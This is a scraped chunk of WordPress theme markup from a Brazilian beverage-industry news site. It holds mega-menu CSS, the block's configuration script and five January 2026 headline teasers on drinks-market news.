/* custom css */
.tdi_55_f69 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_55_f69 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_55_f69 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_55_f69 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_55_f69:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_55_f69:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_55_f69.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_55_f69.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_55_f69 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_55_f69 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_55_f69 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_55_f69 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_55_f69 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_55_f69 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_55_f69 .entry-thumb{
					background-position: center 50%;
				}.tdi_55_f69 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_55_f69 .td-module-meta-info,
				.ie11 .tdi_55_f69 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_55_f69 .td-post-vid-time{
					display: block;
				}.tdi_55_f69 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_55_f69 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_55_f69 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_55_f69 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_55_f69 .td-post-category{
					display: inline-block;
				}.tdi_55_f69 .td-post-author-name{
					display: none;
				}.tdi_55_f69 .entry-review-stars{
					display: inline-block;
				}.tdi_55_f69 .td-icon-star,
                .tdi_55_f69 .td-icon-star-empty,
                .tdi_55_f69 .td-icon-star-half{
					font-size: 15px;
				}.tdi_55_f69 .td-module-comments{
					display: none;
				}.tdi_55_f69 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_55_f69:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_55_f69 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55_f69 .block-mega-child-cats{
					width: 160px;
				}.tdi_55_f69 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_55_f69 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_f69 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_f69 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_55_f69 .td-module-container:before{
					bottom: -13px;
				}.tdi_55_f69 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55_f69 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_55_f69 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_55_f69 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_55_f69 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_55_f69 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_f69 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_f69 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_55_f69 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_55_f69 .td-module-container:before{
					bottom: -13px;
				}.tdi_55_f69 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_55_f69 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_55_f69 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_55_f69 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_f69 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_f69 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_55_f69 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_55_f69 = new tdBlock();
block_tdi_55_f69.id = "tdi_55_f69";
block_tdi_55_f69.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"51","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_55_f69","tdc_css_class_style":"tdi_55_f69_rand_style","category_id":"5637","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_55_f69"}';
block_tdi_55_f69.td_column_number = "3";
block_tdi_55_f69.block_type = "tdb_header_mega_menu";
block_tdi_55_f69.post_count = "5";
block_tdi_55_f69.found_posts = "202";
block_tdi_55_f69.header_color = "";
block_tdi_55_f69.ajax_pagination_infinite_stop = "";
block_tdi_55_f69.max_num_pages = "41";
tdBlocksArray.push(block_tdi_55_f69);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_55_f69 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/mercado/" class="td-post-category">Mercado</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/stanley-lanca-novas-versoes-do-copo-com-tampa-e-de-vinho/" rel="bookmark" class="td-image-wrap " title="STANLEY LANÇA NOVAS VERSÕES DO COPO COM TAMPA E DE VINHO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/stanley-duplo-lancamento-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/stanley-lanca-novas-versoes-do-copo-com-tampa-e-de-vinho/" rel="bookmark" title="STANLEY LANÇA NOVAS VERSÕES DO COPO COM TAMPA E DE VINHO">STANLEY LANÇA NOVAS VERSÕES DO COPO COM TAMPA E DE VINHO</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T10:01:55-03:00" >25 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/stanley-lanca-novas-versoes-do-copo-com-tampa-e-de-vinho/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">A Stanley lança novas versões de seu copo térmico com tampa e novas cores do copo térmico para vinho </div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/mercado/" class="td-post-category">Mercado</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/interfood-traz-para-o-brasil-lideres-em-ranking-internacional-de-bebidas/" rel="bookmark" class="td-image-wrap " title="INTERFOOD TRAZ PARA O BRASIL LÍDERES EM RANKING INTERNACIONAL DE BEBIDAS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/drinks-international-brands-report-2026-interfood-mesa-de-bar4-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/interfood-traz-para-o-brasil-lideres-em-ranking-internacional-de-bebidas/" rel="bookmark" title="INTERFOOD TRAZ PARA O BRASIL LÍDERES EM RANKING INTERNACIONAL DE BEBIDAS">INTERFOOD TRAZ PARA O BRASIL LÍDERES EM RANKING INTERNACIONAL DE BEBIDAS</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T10:03:00-03:00" >17 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/interfood-traz-para-o-brasil-lideres-em-ranking-internacional-de-bebidas/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">O Drinks International Brands Report 2026 coloca Fever-Tree, Angostura, Rémy Martin e Cocchi no topo de suas categorias</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/mercado/" class="td-post-category">Mercado</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/amstel-lanca-movel-tematico-de-churrasco-para-pdvs/" rel="bookmark" class="td-image-wrap " title="AMSTEL LANÇA MÓVEL TEMÁTICO DE CHURRASCO PARA PDVS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/amstel-movel-tematico-mesa-de-bar1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/amstel-lanca-movel-tematico-de-churrasco-para-pdvs/" rel="bookmark" title="AMSTEL LANÇA MÓVEL TEMÁTICO DE CHURRASCO PARA PDVS">AMSTEL LANÇA MÓVEL TEMÁTICO DE CHURRASCO PARA PDVS</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T10:02:00-03:00" >8 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/amstel-lanca-movel-tematico-de-churrasco-para-pdvs/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Amstel lança móvel temático para PDVs com tecnologia interativa para o consumidor organizar seu churrasco</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/outras-bebidas/" class="td-post-category">Outras Bebidas</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/agua-de-coco-campo-largo-renova-identidade-visual/" rel="bookmark" class="td-image-wrap " title="ÁGUA DE COCO CAMPO LARGO RENOVA IDENTIDADE VISUAL" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2025/12/campo-largo-novo-visual-agua-de-coco-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/agua-de-coco-campo-largo-renova-identidade-visual/" rel="bookmark" title="ÁGUA DE COCO CAMPO LARGO RENOVA IDENTIDADE VISUAL">ÁGUA DE COCO CAMPO LARGO RENOVA IDENTIDADE VISUAL</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T10:07:00-03:00" >5 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/agua-de-coco-campo-largo-renova-identidade-visual/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Água de Coco Campo Largo apresenta nova identidade visual com foco em naturalidade e frescor</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/cervejas/" class="td-post-category">Cervejas</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/ambev-inaugura-fabrica-de-vidros-no-parana/" rel="bookmark" class="td-image-wrap " title="AMBEV INAUGURA FÁBRICA DE VIDROS NO PARANÁ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2025/12/ambev-fabrica-vidros-parana-mesa-de-bar1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/ambev-inaugura-fabrica-de-vidros-no-parana/" rel="bookmark" title="AMBEV INAUGURA FÁBRICA DE VIDROS NO PARANÁ">AMBEV INAUGURA FÁBRICA DE VIDROS NO PARANÁ</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-04T10:01:00-03:00" >4 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/ambev-inaugura-fabrica-de-vidros-no-parana/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ambev investe 1 bilhão de reais em nova fábrica de vidros no Paraná para produzir 600 milhões de garrafas por ano</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_55_f69" data-td_block_id="tdi_55_f69"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_55_f69" data-td_block_id="tdi_55_f69"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-816"><a href="https://portalmesadebar.com.br/categorias/visitamos/"><div class="tdb-menu-item-text">VISITAMOS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-815"><a href="https://portalmesadebar.com.br/categorias/eventos/"><div class="tdb-menu-item-text">EVENTOS</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-690"><a href="https://portalmesadebar.com.br/nossos-videos/"><div class="tdb-menu-item-text">VÍDEOS</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-876"><a href="https://portalmesadebar.com.br/contato-mesa-bar-bebidas-gastronomia/"><div class="tdb-menu-item-text">FALE CONOSCO</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_56_a99 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_56_a99" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_56_a99{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_56_a99 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_56_a99{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_56_a99 .tdb-search-txt{
                    top: 0px;
                }.tdi_56_a99 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_56_a99 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_56_a99 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_56_a99 .tdb-drop-down-search-inner,
                .tdi_56_a99 .tdb-search-form,
                .tdi_56_a99 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_56_a99 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_56_a99 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_56_a99 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_56_a99 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_56_a99 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_56_a99 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_56_a99 .tdb-drop-down-search-inner{
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_56_a99 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_56_a99 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_56_a99 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_56_a99 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_56_a99 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_56_a99 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_56_a99 .td-module-container:before{
					bottom: -10px;
				}.tdi_56_a99 .entry-thumb{
					background-position: center 50%;
				}.tdi_56_a99 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_56_a99 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_56_a99 .td-image-container,
				.ie11 .tdi_56_a99 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_56_a99 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_56_a99 .td-module-meta-info,
				.ie11 .tdi_56_a99 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_56_a99 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_56_a99 .td-post-vid-time{
					display: block;
				}.tdi_56_a99 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_56_a99 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_56_a99 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_56_a99 .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_56_a99 .td-read-more{
					display: none;
				}.tdi_56_a99 .td-post-author-name{
					display: none;
				}.tdi_56_a99 .td-icon-star,
                .tdi_56_a99 .td-icon-star-empty,
                .tdi_56_a99 .td-icon-star-half{
					font-size: 15px;
				}.tdi_56_a99 .td-module-comments{
					display: none;
				}.tdi_56_a99 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_56_a99 .td_module_wrap:hover .td-module-title a,
				.tdi_56_a99 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56_a99 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_56_a99 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_a99 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_a99 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
